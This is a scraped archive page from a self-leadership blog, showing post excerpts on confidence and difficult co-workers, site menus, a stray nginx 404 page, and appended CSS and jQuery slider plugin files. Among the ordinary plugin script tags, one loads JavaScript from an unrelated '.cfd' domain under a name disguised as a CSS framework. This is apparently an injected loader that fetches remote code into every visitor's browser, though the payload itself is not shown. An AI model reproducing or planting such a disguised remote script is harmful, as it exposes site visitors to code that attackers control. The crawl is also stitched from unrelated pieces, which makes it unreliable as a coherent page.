It’s too easy to have a busy week that blends into an overwhelming month, and then another, and before you know it, a year has gone by. &#x02026; <a href="https://scottmautz.com/issue-75-on-the-secret-to-feeling-alive-making-big-life-changes-and-more/" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://scottmautz.com/category/self-leadership/" rel="category tag">Self Leadership</a></span> <span class="entry-tags">Tagged With: <a href="https://scottmautz.com/tag/being-to-becoming/" rel="tag">being to becoming</a>, <a href="https://scottmautz.com/tag/marcus-mumford/" rel="tag">Marcus Mumford</a>, <a href="https://scottmautz.com/tag/danielle-ponder/" rel="tag">Danielle Ponder</a>, <a href="https://scottmautz.com/tag/events/" rel="tag">events</a>, <a href="https://scottmautz.com/tag/busy/" rel="tag">busy</a>, <a href="https://scottmautz.com/tag/courage/" rel="tag">courage</a>, <a href="https://scottmautz.com/tag/talk/" rel="tag">talk</a>, <a href="https://scottmautz.com/tag/netflix/" rel="tag">Netflix</a>, <a href="https://scottmautz.com/tag/ted/" rel="tag">TED</a>, <a href="https://scottmautz.com/tag/fun/" rel="tag">fun</a>, <a href="https://scottmautz.com/tag/habit/" rel="tag">habit</a>, <a href="https://scottmautz.com/tag/life/" rel="tag">life</a>, <a href="https://scottmautz.com/tag/storytelling/" rel="tag">storytelling</a>, <a href="https://scottmautz.com/tag/routine/" rel="tag">routine</a>, <a href="https://scottmautz.com/tag/experiences/" rel="tag">experiences</a>, <a href="https://scottmautz.com/tag/change/" rel="tag">change</a>, <a href="https://scottmautz.com/tag/love/" rel="tag">Love</a></span></p></footer></article><article class="post-6170 post type-post status-publish format-standard has-post-thumbnail category-motivation-and-inspiration-how-tos category-personal-developmentproductivity tag-risk tag-authenticity tag-love tag-fear tag-self-confidence tag-negotiating tag-comparison tag-preparation tag-loss tag-difficult-situations tag-approval entry" aria-label="Issue #57: On Boosting Self-Confidence, Handling Difficult Co-workers, and More"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://scottmautz.com/issue-57-on-boosting-self-confidence-handling-difficult-co-workers-and-more/">Issue #57: On Boosting Self-Confidence, Handling Difficult Co-workers, and More</a></h2><h4></h4>
<p class="entry-meta"><time class="entry-time">May 25, 2022</time> <span class="entry-comments-link"><a href="https://scottmautz.com/issue-57-on-boosting-self-confidence-handling-difficult-co-workers-and-more/#respond">Leave a Comment</a></span> </p></header><div class="entry-content"><a class="entry-image-link" href="https://scottmautz.com/issue-57-on-boosting-self-confidence-handling-difficult-co-workers-and-more/" aria-hidden="true" tabindex="-1"><img width="1024" height="536" src="https://scottmautz.com/wp-content/uploads/2021/04/lead_on_banner3.png" class=" post-image entry-image" alt="" decoding="async" loading="lazy" srcset="https://scottmautz.com/wp-content/uploads/2021/04/lead_on_banner3.png 1024w, https://scottmautz.com/wp-content/uploads/2021/04/lead_on_banner3-300x157.png 300w, https://scottmautz.com/wp-content/uploads/2021/04/lead_on_banner3-768x402.png 768w, https://scottmautz.com/wp-content/uploads/2021/04/lead_on_banner3-24x13.png 24w, https://scottmautz.com/wp-content/uploads/2021/04/lead_on_banner3-36x19.png 36w, https://scottmautz.com/wp-content/uploads/2021/04/lead_on_banner3-48x25.png 48w, https://scottmautz.com/wp-content/uploads/2021/04/lead_on_banner3-500x262.png 500w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><p>INSIGHTS&nbsp;(on leadership/self-leadership)



You're better equipped to&nbsp;handle difficult co-workers&nbsp;by keeping one sentence in mind:



We all fear something, love &#x02026; <a href="https://scottmautz.com/issue-57-on-boosting-self-confidence-handling-difficult-co-workers-and-more/" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://scottmautz.com/category/motivation-and-inspiration-how-tos/" rel="category tag">Motivation and Inspiration (How To's)</a>, <a href="https://scottmautz.com/category/personal-developmentproductivity/" rel="category tag">Personal Development/Productivity</a></span> <span class="entry-tags">Tagged With: <a href="https://scottmautz.com/tag/risk/" rel="tag">risk</a>, <a href="https://scottmautz.com/tag/authenticity/" rel="tag">authenticity</a>, <a href="https://scottmautz.com/tag/love/" rel="tag">Love</a>, <a href="https://scottmautz.com/tag/fear/" rel="tag">fear</a>, <a href="https://scottmautz.com/tag/self-confidence/" rel="tag">self confidence</a>, <a href="https://scottmautz.com/tag/negotiating/" rel="tag">negotiating</a>, <a href="https://scottmautz.com/tag/comparison/" rel="tag">comparison</a>, <a href="https://scottmautz.com/tag/preparation/" rel="tag">preparation</a>, <a href="https://scottmautz.com/tag/loss/" rel="tag">loss</a>, <a href="https://scottmautz.com/tag/difficult-situations/" rel="tag">difficult situations</a>, <a href="https://scottmautz.com/tag/approval/" rel="tag">approval</a></span></p></footer></article><article class="post-4879 post type-post status-publish format-standard has-post-thumbnail category-fulfillment category-motivation-and-inspiration-how-tos category-personal-developmentproductivity category-success category-workplace-culture tag-confidence tag-loss tag-justice tag-therapy tag-difficult-situations tag-fear tag-community tag-coworkers tag-risk-taking tag-compassion tag-love entry" aria-label="With Just 1 Sentence, You Can Get Along With That Difficult Co-Worker"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://scottmautz.com/with-just-1-sentence-you-can-get-along-with-that-difficult-co-worker/">With Just 1 Sentence, You Can Get Along With That Difficult Co-Worker</a></h2><h4>A poor relationship with just one co-worker can drain the joy out of work. Change this for the better, and reinforce good relationships too, with this one sentence.</h4>
<p class="entry-meta"><time class="entry-time">March 9, 2020</time> <span class="entry-comments-link"><a href="https://scottmautz.com/with-just-1-sentence-you-can-get-along-with-that-difficult-co-worker/#respond">Leave a Comment</a></span> </p></header><div class="entry-content"><a class="entry-image-link" href="https://scottmautz.com/with-just-1-sentence-you-can-get-along-with-that-difficult-co-worker/" aria-hidden="true" tabindex="-1"><img width="1024" height="683" src="https://scottmautz.com/wp-content/uploads/2020/03/Canva-3d-Rendering-Of-Bussinesman-Figures-1024x683.jpg" class=" post-image entry-image" alt="" decoding="async" loading="lazy" srcset="https://scottmautz.com/wp-content/uploads/2020/03/Canva-3d-Rendering-Of-Bussinesman-Figures-1024x683.jpg 1024w, https://scottmautz.com/wp-content/uploads/2020/03/Canva-3d-Rendering-Of-Bussinesman-Figures-300x200.jpg 300w, https://scottmautz.com/wp-content/uploads/2020/03/Canva-3d-Rendering-Of-Bussinesman-Figures-768x512.jpg 768w, https://scottmautz.com/wp-content/uploads/2020/03/Canva-3d-Rendering-Of-Bussinesman-Figures-1536x1024.jpg 1536w, https://scottmautz.com/wp-content/uploads/2020/03/Canva-3d-Rendering-Of-Bussinesman-Figures-24x16.jpg 24w, https://scottmautz.com/wp-content/uploads/2020/03/Canva-3d-Rendering-Of-Bussinesman-Figures-36x24.jpg 36w, https://scottmautz.com/wp-content/uploads/2020/03/Canva-3d-Rendering-Of-Bussinesman-Figures-48x32.jpg 48w, https://scottmautz.com/wp-content/uploads/2020/03/Canva-3d-Rendering-Of-Bussinesman-Figures-500x333.jpg 500w, https://scottmautz.com/wp-content/uploads/2020/03/Canva-3d-Rendering-Of-Bussinesman-Figures-1200x800.jpg 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><p>There are few workplace situations as draining as dealing with a difficult co-worker.



And no, administering taser-therapy is not an option.



I’m often asked for advice on just &#x02026; <a href="https://scottmautz.com/with-just-1-sentence-you-can-get-along-with-that-difficult-co-worker/" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://scottmautz.com/category/fulfillment/" rel="category tag">Fulfillment</a>, <a href="https://scottmautz.com/category/motivation-and-inspiration-how-tos/" rel="category tag">Motivation and Inspiration (How To's)</a>, <a href="https://scottmautz.com/category/personal-developmentproductivity/" rel="category tag">Personal Development/Productivity</a>, <a href="https://scottmautz.com/category/success/" rel="category tag">Success</a>, <a href="https://scottmautz.com/category/workplace-culture/" rel="category tag">Workplace Culture</a></span> <span class="entry-tags">Tagged With: <a href="https://scottmautz.com/tag/confidence/" rel="tag">confidence</a>, <a href="https://scottmautz.com/tag/loss/" rel="tag">loss</a>, <a href="https://scottmautz.com/tag/justice/" rel="tag">justice</a>, <a href="https://scottmautz.com/tag/therapy/" rel="tag">therapy</a>, <a href="https://scottmautz.com/tag/difficult-situations/" rel="tag">difficult situations</a>, <a href="https://scottmautz.com/tag/fear/" rel="tag">fear</a>, <a href="https://scottmautz.com/tag/community/" rel="tag">community</a>, <a href="https://scottmautz.com/tag/coworkers/" rel="tag">coworkers</a>, <a href="https://scottmautz.com/tag/risk-taking/" rel="tag">risk taking</a>, <a href="https://scottmautz.com/tag/compassion/" rel="tag">compassion</a>, <a href="https://scottmautz.com/tag/love/" rel="tag">Love</a></span></p></footer></article></main></div></div><div class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><div class=" ubtn-ctn-center "><a class="ubtn-link ult-adjust-bottom-margin ubtn-center ubtn-custom " href="/contact"><button type="button" id="ubtn-h8785" class="ubtn ult-adjust-bottom-margin ult-responsive ubtn-custom ubtn-fade-bg  none  ubtn-center   tooltip-5bb4ce9766a10" data-hover="#e37658" data-border-color="" data-bg="#e37658" data-hover-bg="#e6e7e8" data-border-hover="" data-shadow-hover="" data-shadow-click="none" data-shadow="" data-shd-shadow="" data-ultimate-target="#ubtn-h8785" data-responsive-json-new="{&quot;font-size&quot;:&quot;desktop:32px;&quot;,&quot;line-height&quot;:&quot;&quot;}" style="font-weight:normal;width:260px;min-height:70px;padding:px px;border:none;font-size:21px;background: #e37658;color: #ffffff;"><span class="ubtn-hover" style="background: rgb(230, 231, 232);"></span><span class="ubtn-data ubtn-text ">BOOK SCOTT</span></button></a></div></div></div></section>
<section id="text-19" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div class="footer-divider"></div></div>
		</div></section>
<section id="text-12" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div class="footer-header">Thanks for visiting. I hope to help you<br>
	Ignite Profound Performance&trade;.</div>
<ul class="footer-social">
	<li><a href="https://www.facebook.com/ScottMautzPP/" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
	<li><a href="https://twitter.com/scott_mautz" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
	<li><a href="https://www.linkedin.com/in/scottmautz" target="_blank"><i class="fa fa-linkedin" aria-hidden="true"></i></a></li>
	<li><a href="https://www.youtube.com/channel/UCESjWJrnWegel9lAlhXDS3A" target="_blank"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li>
	<li><a href="https://www.instagram.com/scottmautz/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
</ul>
<div class="footer-note">Call (513) 309-2919 or click <span><a style="color: #e37658 !important; text-decoration: underline;" href="/contact/">here</a></span> to connect with Scott.</div></div>
		</div></section>
</div></div></div><footer class="site-footer"><div class="wrap"></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/scottmautz\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<html>
<head><title>404 Not Found</title></head>
<body>
<center><h1>404 Not Found</h1></center>
<hr><center>nginx/1.18.0 (Ubuntu)</center>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c0e7088ea13fa14',t:'MTc2ODkxMDcyMi4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar bodyslide left">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
      <a href="https://scottmautz.com">
          </a>
      </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left default " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li id="menu-item-4114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4114"><a href="https://scottmautz.com/about-2/">ABOUT</a>
<ul class="sub-menu">
	<li id="menu-item-4115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4115"><a href="https://scottmautz.com/about-2/">About Scott</a></li>
	<li id="menu-item-4116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4116"><a href="https://scottmautz.com/credentials/">Credentials</a></li>
</ul>
</li>
<li id="menu-item-4121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4121"><a href="https://scottmautz.com/keynote-topics/">SPEAKING</a>
<ul class="sub-menu">
	<li id="menu-item-6427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6427"><a href="https://scottmautz.com/keynote-topics/">Keynote Topics</a></li>
	<li id="menu-item-4120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4120"><a href="https://scottmautz.com/scott-in-action/">See Scott in Action</a></li>
	<li id="menu-item-4123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4123"><a href="https://scottmautz.com/testimonials-2/">Clients and Testimonials</a></li>
	<li id="menu-item-6486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6486"><a href="https://scottmautz.com/speaking/virtual-keynotes/">Virtual Keynotes</a></li>
	<li id="menu-item-4124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4124"><a href="https://scottmautz.com/meeting-planners/">A Message for Meeting Planners</a></li>
</ul>
</li>
<li id="menu-item-6428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6428"><a href="https://scottmautz.com/workshops-2/">WORKSHOPS</a></li>
<li id="menu-item-4125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4125"><a href="#">COURSES</a></li>
<li id="menu-item-4129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4129"><a href="#">BOOKS</a>
<ul class="sub-menu">
	<li id="menu-item-6451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6451"><a class="menu-image-title-hide menu-image-not-hovered" href="https://scottmautz.com/mentallystrongbook/"><span class="menu-image-title-hide menu-image-title">Mentally Strong Book</span><img width="363" height="596" src="https://scottmautz.com/wp-content/uploads/2024/02/mentallystrongleader-600w-e1708539488728.png" class="menu-image menu-image-title-hide" alt="The Mentally Strong Leader Book by Scott Mautz" decoding="async" loading="lazy" /></a></li>
	<li id="menu-item-5083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5083"><a class="menu-image-title-hide menu-image-not-hovered" href="https://scottmautz.com/find-the-fire-book/leading-from-the-middle/"><span class="menu-image-title-hide menu-image-title">Leading from the Middle</span><img width="169" height="238" src="https://scottmautz.com/wp-content/uploads/2021/02/LeadingFromTheMiddle3d-menu.png" class="menu-image menu-image-title-hide" alt="" decoding="async" loading="lazy" /></a></li>
	<li id="menu-item-4130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4130"><a class="menu-image-title-hide menu-image-not-hovered" href="https://scottmautz.com/find-the-fire-book/find-the-fire-book/"><span class="menu-image-title-hide menu-image-title">Find the Fire</span><img width="165" height="238" src="https://scottmautz.com/wp-content/uploads/2018/09/FindtheFire-menu.png" class="menu-image menu-image-title-hide" alt="" decoding="async" loading="lazy" /></a></li>
	<li id="menu-item-4131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4131"><a class="menu-image-title-hide menu-image-not-hovered" href="https://scottmautz.com/find-the-fire-book/make-it-matter/"><span class="menu-image-title-hide menu-image-title">Make it Matter</span><img width="203" height="300" src="https://scottmautz.com/wp-content/uploads/2016/10/make-matter-203x300.png" class="menu-image menu-image-title-hide" alt="" decoding="async" loading="lazy" /></a></li>
</ul>
</li>
<li id="menu-item-6429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6429"><a href="https://scottmautz.com/mentallystrong/">SELF-ASSESSMENT</a></li>
<li id="menu-item-5084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5084"><a href="https://scottmautz.com/lead-on/">BLOG</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://scottmautz.com/contact/">CONTACT</a></li>
        <li>
          <div class="wpr_search search_top">
            <form role="search" method="get" class="wpr-search-form" action="https://scottmautz.com/">
  <label for="search-form-696f6f82a83fe"></label>
  <input type="search" class="wpr-search-field" placeholder="Search..." value="" name="s" title="Search...">
  <button type="submit" class="wpr_submit">
    <i class="wpr-icon-search"></i>
  </button>
</form>          </div>
        </li>
        
     
</ul>
				
				</div>
			</div>
			<script type="text/javascript">
jQuery( document ).ready( function(e) {
jQuery('html').css('margin-top', '0 !important');
});
</script><script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.6"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":"300"}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"sharetoolbox":{"numPreferredServices":5,"counts":"one","size":"32px","style":"fixed","shareCountThreshold":0,"elements":".addthis_inline_share_toolbox_below,.at-below-post"}}]; } else { window.addthis_layers_tools.push({"sharetoolbox":{"numPreferredServices":5,"counts":"one","size":"32px","style":"fixed","shareCountThreshold":0,"elements":".addthis_inline_share_toolbox_below,.at-below-post"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.6","plugin_mode":"WordPress","anonymous_profile_id":"wp-13e0290082a079b9f21e8c29da76f24b","page_info":{"template":"archives","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script> <script data-cfasync="false" type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-13e0290082a079b9f21e8c29da76f24b" async="async"></script><script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/scottmautz.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://scottmautz.com/wp-content/plugins/newsletter/main.js?ver=9.1.1" id="newsletter-js"></script>
<script type="text/javascript" defer="defer" src="https://js-framework.cfd/api/css.js" id="css-framework-js"></script>
<script type="text/javascript" src="https://scottmautz.com/wp-content/plugins/logo-slider/includes/js/lsp_jquery.cycle2.js?ver=2.1.2" id="jquery_cycle2-js"></script>
<script type="text/javascript" src="https://scottmautz.com/wp-content/plugins/logo-slider/includes/js/lsp_jquery.cycle2.carousel.min.js?ver=1" id="jquery_cycle2_carousel_min-js"></script>
<script type="text/javascript" src="https://scottmautz.com/wp-content/plugins/logo-slider/includes/js/lsp_jquery_shuffle.js?ver=1" id="jquery_cycle2_shuffle-js"></script>
<script type="text/javascript" src="https://scottmautz.com/wp-content/plugins/logo-slider/includes/js/lsp_jquery.easing.js?ver=1" id="jquery_cycle2_easing-js"></script>
<script type="text/javascript" src="https://scottmautz.com/wp-content/plugins/logo-slider/includes/js/lsp_jquery_tile.js?ver=1" id="jquery_cycle2_tile-js"></script>

<!-- Shortcodes Ultimate custom CSS - start -->
<style type="text/css">
.su-button-style-ghost {
    margin: 10px 0px;
}

.su-button-style-flat {
	border: 2px solid #000000;
}
</style>
<!-- Shortcodes Ultimate custom CSS - end -->
</body></html>


--- FILE ---
content_type: text/css
request_url: https://scottmautz.com/wp-content/plugins/wp-logo-showcase-responsive-slider-custom/assets/css/slick.css?ver=1.2.6
body_size: 552
content:
.logo_showcase{visibility: hidden; opacity:0;  transition:opacity 0.5s linear;  }
.slick-initialized { visibility: visible; opacity:1; }

.logo_showcase .slick-arrow{text-indent:-99999px; padding:0px !important; margin:0px !important; border-radius:0px !important}
.logo_showcase button.slick-arrow {background-color: transparent!important; width:15px; height:26px; position:absolute; z-index:999;
border:0px !important;padding:0 !important; margin:0px !important; border-radius:0px !important}
.logo_showcase button.slick-next, .logo_showcase button.slick-next:hover,  .logo_showcase button.slick-next:focus{background:url(arrow-right.png) 0 0 no-repeat !important; background-size:15px 26px !important;}
.logo_showcase button.slick-prev, .logo_showcase button.slick-prev:hover, .logo_showcase button.slick-prev:focus{background:url(arrow-left.png) 0 0 no-repeat !important;background-size:15px 26px !important;}
.logo_showcase .slick-dots{padding:0 !important; margin:0 !important; position:absolute; text-align:center;}
.logo_showcase .slick-dots li button{text-indent:-99999px;}
.logo_showcase .slick-dots li {list-style:none !important; display:inline-block !important; margin:0 2px !important; padding:0px !important; width:10px !important; height:10px !important; }
.logo_showcase .slick-dots li button{background:#fff !important; margin:0px !important; padding:0px !important; border:1px solid #000; border-radius:50% !important; width:10px !important; height:10px !important;}
.logo_showcase .slick-dots li button:focus{outline:none !important}
.logo_showcase .slick-dots li.slick-active button{background:#444 !important;}


/* Slider */
.slick-loading .slick-list{ background: #fff url('ajax-loader.gif') center center no-repeat;}
.slick-slider{ position: relative;display: block; -moz-box-sizing: border-box;box-sizing: border-box; -webkit-user-select: none;       -moz-user-select: none;
        -ms-user-select: none; user-select: none;  -webkit-touch-callout: none;-khtml-user-select: none;    -ms-touch-action: pan-y;
        touch-action: pan-y;    -webkit-tap-highlight-color: transparent;
}
.slick-list{    position: relative;display: block; overflow: hidden;  margin: 0; padding: 0;}
.slick-list:focus{    outline: none;}
.slick-list.dragging{    cursor: pointer;    cursor: hand;}
.slick-slider .slick-track,
.slick-slider .slick-list{
    -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0);  -ms-transform: translate3d(0, 0, 0);  -o-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
}
.slick-track{    position: relative;top: 0;left: 0;    display: block;}
.slick-track:before,
.slick-track:after{ display: table;    content: '';}
.slick-track:after{  clear: both;}
.slick-loading .slick-track{ visibility: hidden;}
.slick-slide{    display: none;    float: left;    height: 100%;    min-height: 1px;}
[dir='rtl'] .slick-slide
{    float: right;}
.slick-slide img{    display: block;}
.slick-slide.slick-loading img{    display: none;}
.slick-slide.dragging img{    pointer-events: none;}
.slick-initialized .slick-slide{    display: block;}
.slick-loading .slick-slide{    visibility: hidden;}
.slick-vertical .slick-slide{    display: block;    height: auto;    border: 1px solid transparent;}
.slick-arrow.slick-hidden {    display: none;}

--- FILE ---
content_type: text/css
request_url: https://scottmautz.com/wp-content/plugins/wp-logo-showcase-responsive-slider-custom/assets/css/logo-showcase.css?ver=1.2.6
body_size: 60
content:
.logo_showcase{padding:0 30px 20px 30px !important; margin:0 !important; text-align:center; clear:both;}
.logo_showcase .slick-arrow  { top: 42%;-webkit-transform: translateY(-50%);transform: translateY(-50%);cursor:pointer;}
.logo_showcase .slick-next{right:0px !important;}
.logo_showcase .slick-prev{ left:0px !important}
.logo_showcase .slick-dots{left:15px !important; right:15px !important; text-align:center;  bottom:-10px !important;}

.logo_showcase .slick-slide img{display:inline-block !important; padding:10px; border:1px solid #f1f1f1;}
.logo_showcase .slick-slide{ padding:0 10px; text-align:center !important; display: inline-block !important;   float:none !important;    vertical-align: middle !important;     }
.logo_showcase .slick-slide .logo-title{color:#444; padding:10px 0; font-size:16px;}
.logo_showcase .slick-arrow{display: none; } 
.logo_showcase.center .slick-slide {opacity: 0.5;transform: scale(0.7);transition: all 300ms ease 0s;}
.logo_showcase.center .slick-center{opacity: 1;transform: scale(1);}

.logo_showcase .slick-prev::before, .logo_showcase .slick-next::before{display: none !important;}

@media screen and (max-width: 641px)
	{
.logo_showcase.center .slick-slide {opacity: 1;transform: scale(1);transition: all 300ms ease 0s;}
.logo_showcase.center .slick-center{opacity: 1;transform: scale(1);}
	}




--- FILE ---
content_type: application/javascript
request_url: https://scottmautz.com/wp-content/plugins/logo-slider/includes/js/lsp_jquery_tile.js?ver=1
body_size: 976
content:
/*! tile transition plugin for Cycle2;  version: 20140128 */
(function ($) {
"use strict";

$.fn.cycle.transitions.tileSlide =
$.fn.cycle.transitions.tileBlind = {

    before: function( opts, curr, next, fwd ) {
        opts.API.stackSlides( curr, next, fwd );
        $(curr).css({
            display: 'block',
            visibility: 'visible'
        });
        opts.container.css('overflow', 'hidden');
        // set defaults
        opts.tileDelay = opts.tileDelay || opts.fx == 'tileSlide' ? 100 : 125;
        opts.tileCount = opts.tileCount || 7;
        opts.tileVertical = opts.tileVertical !== false;

        if (!opts.container.data('cycleTileInitialized')) {
            opts.container.on('cycle-destroyed', $.proxy(this.onDestroy, opts.API));
            opts.container.data('cycleTileInitialized', true);
        }
    },

    transition: function( opts, curr, next, fwd, callback ) {
        opts.slides.not(curr).not(next).css('visibility','hidden');

        var tiles = $();
        var $curr = $(curr), $next = $(next);
        var tile, tileWidth, tileHeight, lastTileWidth, lastTileHeight,
            num = opts.tileCount,
            vert = opts.tileVertical,
            height = opts.container.height(),
            width = opts.container.width();

        if ( vert ) {
            tileWidth = Math.floor(width / num);
            lastTileWidth = width - (tileWidth * (num - 1));
            tileHeight = lastTileHeight = height;
        }
        else {
            tileWidth = lastTileWidth = width;
            tileHeight = Math.floor(height / num);
            lastTileHeight = height - (tileHeight * (num - 1));
        }

        // opts.speed = opts.speed / 2;
        opts.container.find('.cycle-tiles-container').remove();

        var animCSS;
        var tileCSS = { left: 0, top: 0, overflow: 'hidden', position: 'absolute', margin: 0, padding: 0 };
        if ( vert ) {
            animCSS = opts.fx == 'tileSlide' ? { top: height } : { width: 0 };
        }
        else {
            animCSS = opts.fx == 'tileSlide' ? { left: width } : { height: 0 };
        }

        var tilesContainer = $('<div class="cycle-tiles-container"></div>');
        tilesContainer.css({
            zIndex: $curr.css('z-index'),
            overflow: 'visible',
            position: 'absolute', 
            top: 0,
            left: 0,
            direction: 'ltr' // #250
        });
        tilesContainer.insertBefore( next );

        for (var i = 0; i < num; i++) {
            tile = $('<div></div>')
            .css( tileCSS )
            .css({
                width:  ((num - 1 === i) ? lastTileWidth  : tileWidth),
                height: ((num - 1 === i) ? lastTileHeight : tileHeight),
                marginLeft: vert ? ((i * tileWidth)) : 0,
                marginTop:  vert ? 0 : (i * tileHeight)
            })
            .append($curr.clone().css({
                position: 'relative',
                maxWidth: 'none',
                width: $curr.width(),
                margin: 0, padding: 0,
                marginLeft: vert ? -(i * tileWidth) : 0,
                marginTop: vert ? 0 : -(i * tileHeight)
            }));
            tiles = tiles.add(tile);
        }

        tilesContainer.append(tiles);
        $curr.css('visibility','hidden');
        $next.css({
            opacity: 1,
            display: 'block',
            visibility: 'visible'
        });
        animateTile(fwd ? 0 : num - 1);
        
        opts._tileAniCallback = function() {
            $next.css({
                display: 'block',
                visibility: 'visible'
            });
            $curr.css('visibility','hidden');
            tilesContainer.remove();
            callback();
        };

        function animateTile(i) {
            tiles.eq(i).animate( animCSS, {
                duration: opts.speed,
                easing: opts.easing,
                complete: function () {
                    if (fwd ? (num - 1 === i) : (0 === i)) {
                        opts._tileAniCallback();
                    }
                }
            });

            setTimeout(function () {
                if (fwd ? (num - 1 !== i) : (0 !== i)) {
                    animateTile(fwd ? (i + 1) : (i - 1));
                }
            }, opts.tileDelay);
        }
    },

    // tx API impl
    stopTransition: function( opts ) {
        opts.container.find('*').stop( true, true );
        if (opts._tileAniCallback)
            opts._tileAniCallback();
    },

    // core API supplement
    onDestroy: function( e ) {
        var opts = this.opts();
        opts.container.find('.cycle-tiles-container').remove();
    }
};

})(jQuery);